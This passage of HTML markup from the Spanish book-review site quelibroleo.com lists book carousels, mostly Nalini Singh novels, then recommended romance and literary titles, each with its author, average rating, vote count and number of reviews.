							     data-id="110837"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-luna-del-leopardo"><span>LA LUNA DEL LEOPARDO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/singh-nalini">SINGH, NALINI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-senor-del-abismo">
																	<img src="https://quelibroleo.com/images/libros/libro_1346240723.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="109889"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-senor-del-abismo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-senor-del-abismo"><span>EL SEÑOR DEL ABISMO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/singh-nalini">SINGH, NALINI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/latido-de-tentacion">
																	<img src="https://quelibroleo.com/images/libros/libro-1585230594.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="308377"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/latido-de-tentacion"><span>LATIDO DE TENTACIÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/singh-nalini">SINGH, NALINI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/susurro-de-pecado">
																	<img src="https://quelibroleo.com/images/libros/libro-1585230690.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="308376"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/susurro-de-pecado"><span>SUSURRO DE PECADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/singh-nalini">SINGH, NALINI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/presa-del-placer">
																	<img src="https://quelibroleo.com/images/libros/L384516.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 10 votos"
							     							     
							     data-id="113725"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/presa-del-placer"><span>PRESA DEL PLACER</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/singh-nalini">SINGH, NALINI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ardiente-recuerdo">
																	<img src="https://quelibroleo.com/images/libros/L384912.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 10 votos"
							     							     
							     data-id="120107"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/ardiente-recuerdo"><span>ARDIENTE RECUERDO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/singh-nalini">SINGH, NALINI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-noche-del-cazador">
																	<img src="https://quelibroleo.com/images/libros/libro_1296047522.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 23 votos"
							     							     
							     data-id="32133"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-noche-del-cazador#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-noche-del-cazador"><span>LA NOCHE DEL CAZADOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/singh-nalini">SINGH, NALINI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-dama-del-arcangel">
																	<img src="https://quelibroleo.com/images/libros/libro_1318087621.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 12 votos"
							     							     
							     data-id="37382"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-dama-del-arcangel#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-dama-del-arcangel"><span>LA DAMA DEL ARCÁNGEL</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/singh-nalini">SINGH, NALINI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-beso-del-arcangel">
																	<img src="https://quelibroleo.com/images/libros/libro_1310397534.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 17 votos"
							     							     
							     data-id="35804"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-beso-del-arcangel#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-beso-del-arcangel"><span>EL BESO DEL ARCÁNGEL</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/singh-nalini">SINGH, NALINI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-noche-del-jaguar">
																	<img src="https://quelibroleo.com/images/libros/libro-1545038310.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 13 votos"
							     							     
							     data-id="139690"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-noche-del-jaguar"><span>LA NOCHE DEL JAGUAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/singh-nalini">SINGH, NALINI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-espada-del-arcangel">
																	<img src="https://quelibroleo.com/images/libros/libro_1336470530.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 11 votos"
							     							     
							     data-id="108128"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-espada-del-arcangel"><span>LA ESPADA DEL ARCÁNG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/singh-nalini">SINGH, NALINI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-tormenta-del-arcangel">
																	<img src="https://quelibroleo.com/images/libros/P324233.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 10 votos"
							     							     
							     data-id="116393"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-tormenta-del-arcangel"><span>LA TORMENTA DEL ARCÁ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/singh-nalini">SINGH, NALINI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-angel-caido-5">
																	<img src="https://quelibroleo.com/images/libros/libro_1301243107.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 19 votos"
							     							     
							     data-id="33426"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-angel-caido-5#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-angel-caido-5"><span>EL ÁNGEL CAÍDO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/singh-nalini">SINGH, NALINI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/marcada-a-fuego">
																	<img src="https://quelibroleo.com/images/libros/L384585.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.22"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 9 votos"
							     							     
							     data-id="115865"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/marcada-a-fuego"><span>MARCADA A FUEGO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/singh-nalini">SINGH, NALINI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cautivos-de-la-oscuridad">
																	<img src="https://quelibroleo.com/images/libros/L384967.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 7 votos"
							     							     
							     data-id="124189"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/cautivos-de-la-oscuridad"><span>CAUTIVOS DE LA OSCUR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/singh-nalini">SINGH, NALINI</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/como-agua-para-chocolate">
																	<img src="https://quelibroleo.com/images/libros/libro-1512117713.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 1.631 votos"
							     							     
							     data-id="1202"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/como-agua-para-chocolate#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			99 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/como-agua-para-chocolate"><span>COMO AGUA PARA CHOCO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/esquivel-laura">ESQUIVEL, LAURA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/lolita">
																	<img src="https://quelibroleo.com/images/libros/libro_1326385243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.15"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 778 votos"
							     							     
							     data-id="2632"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/lolita#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			71 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/lolita"><span>LOLITA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/nabokov-vladimir">NABOKOV, VLADIMIR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sentido-y-sensibilidad">
																	<img src="https://quelibroleo.com/images/libros/libro_1321954034.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 497 votos"
							     							     
							     data-id="185"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sentido-y-sensibilidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sentido-y-sensibilidad"><span>SENTIDO Y SENSIBILID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/austen-jane">AUSTEN, JANE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-jinete-de-bronce-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1518523813.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.31"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 202 votos"
							     							     
							     data-id="20083"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-jinete-de-bronce-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			42 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-jinete-de-bronce-1"><span>EL JINETE DE BRONCE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/simons-paullina">SIMONS, PAULLINA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/al-sur-de-la-frontera-al-oeste-del-sol">
																	<img src="https://quelibroleo.com/images/libros/9788483835036.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 372 votos"
							     							     
							     data-id="2624"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/al-sur-de-la-frontera-al-oeste-del-sol#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/al-sur-de-la-frontera-al-oeste-del-sol"><span>AL SUR DE LA FRONTER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/posdata-te-quiero-te-amo">
																	<img src="https://quelibroleo.com/images/libros/libro_1258711154.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 313 votos"
							     							     
							     data-id="6422"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/posdata-te-quiero-te-amo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/posdata-te-quiero-te-amo"><span>POSDATA: TE QUIERO (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ahern-cecelia">AHERN, CECELIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-virgenes-del-paraiso">
																	<img src="https://quelibroleo.com/images/libros/libro_1362938320.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 221 votos"
							     							     
							     data-id="5303"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-virgenes-del-paraiso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-virgenes-del-paraiso"><span>LAS VÍRGENES DEL PAR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/wood-barbara">WOOD, BARBARA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/valeria-al-desnudo">
																	<img src="https://quelibroleo.com/images/libros/portada-valeria-desnudo.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 245 votos"
							     							     
							     data-id="118875"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/valeria-al-desnudo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/valeria-al-desnudo"><span>VALERIA AL DESNUDO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/pideme-lo-que-quieras-ahora-y-siempre">
																	<img src="https://quelibroleo.com/images/libros/pideme-lo-que-quieras-ahora-y-siempre_9788408105473.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 301 votos"
							     							     
							     data-id="113722"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/pideme-lo-que-quieras-ahora-y-siempre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/pideme-lo-que-quieras-ahora-y-siempre"><span>PÍDEME LO QUE QUIERA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/maxwell-megan">MAXWELL, MEGAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tatiana-y-alexander">
																	<img src="https://quelibroleo.com/images/libros/libro-1518526514.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 115 votos"
							     							     
							     data-id="20084"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/tatiana-y-alexander#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/tatiana-y-alexander"><span>TATIANA Y ALEXANDER</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/simons-paullina">SIMONS, PAULLINA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/pideme-lo-que-quieras-o-dejame">
																	<img src="https://quelibroleo.com/images/libros/pideme-lo-que-quieras-o-dejame_9788408118282.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 281 votos"
							     							     
							     data-id="116467"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/pideme-lo-que-quieras-o-dejame#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/pideme-lo-que-quieras-o-dejame"><span>PÍDEME LO QUE QUIERA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/maxwell-megan">MAXWELL, MEGAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-puentes-de-madison-county">
																	<img src="https://quelibroleo.com/images/libros/libro_1245606875.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 199 votos"
							     							     
							     data-id="16984"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-puentes-de-madison-county#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-puentes-de-madison-county"><span>LOS PUENTES DE MADIS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/waller-robert-james">WALLER, ROBERT JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-buscadores-de-conchas">
																	<img src="https://quelibroleo.com/images/libros/libro_1362273085.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 268 votos"
							     							     
							     data-id="5310"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-buscadores-de-conchas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-buscadores-de-conchas"><span>LOS BUSCADORES DE CO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pilcher-rosamunde">PILCHER, ROSAMUNDE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/atrapada-en-el-tiempo">
																	<img src="https://quelibroleo.com/images/libros/libro-1712308086.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 134 votos"
							     							     
							     data-id="9342"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/atrapada-en-el-tiempo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/atrapada-en-el-tiempo"><span>ATRAPADA EN EL TIEMP...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gabaldon-diana">GABALDON, DIANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cincuenta-sombras-de-grey-trilogia-cincuenta-sombras-1">
																	<img src="https://quelibroleo.com/images/libros/GR48839.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,2 / 10 de 1.542 votos"
							     							     
							     data-id="107417"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cincuenta-sombras-de-grey-trilogia-cincuenta-sombras-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			188 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cincuenta-sombras-de-grey-trilogia-cincuenta-sombras-1"><span>CINCUENTA SOMBRAS DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/james-e-l">JAMES, E.L.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/encontrando-a-silvia">
																	<img src="https://quelibroleo.com/images/libros/portada-encontrando-silvia.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 135 votos"
							     							     
							     data-id="123116"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/encontrando-a-silvia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/encontrando-a-silvia"><span>ENCONTRANDO A SILVIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cincuenta-sombras-mas-oscuras-trilogia-cincuenta-sombras-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1338454002.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,6 / 10 de 831 votos"
							     							     
							     data-id="108476"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cincuenta-sombras-mas-oscuras-trilogia-cincuenta-sombras-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			49 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cincuenta-sombras-mas-oscuras-trilogia-cincuenta-sombras-2"><span>CINCUENTA SOMBRAS MÁ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/james-e-l">JAMES, E.L.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/lo-que-dicen-tus-ojos">
																	<img src="https://quelibroleo.com/images/libros/libro-1518527153.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 116 votos"
							     							     
							     data-id="17677"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/lo-que-dicen-tus-ojos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/lo-que-dicen-tus-ojos"><span>LO QUE DICEN TUS OJO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bonelli-florencia">BONELLI, FLORENCIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/atlas-de-geografia-humana">
																	<img src="https://quelibroleo.com/images/libros/9788483835074.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 221 votos"
							     							     
							     data-id="1579"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/atlas-de-geografia-humana#comentarios">
